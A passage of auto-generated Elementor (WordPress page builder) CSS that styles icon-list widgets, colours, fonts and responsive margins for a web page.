--e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-24 .elementor-element.elementor-element-f9898d8{color:#000000;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-24 .elementor-element.elementor-element-f7617ee .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24 .elementor-element.elementor-element-f7617ee .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24 .elementor-element.elementor-element-f7617ee{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24 .elementor-element.elementor-element-f7617ee .elementor-icon-list-text{color:#6ec1e4;transition:color 0.3s;}@media(max-width:1024px){.elementor-24 .elementor-element.elementor-element-61ab8c39{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-59a2127d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 20px 50px 30px;}}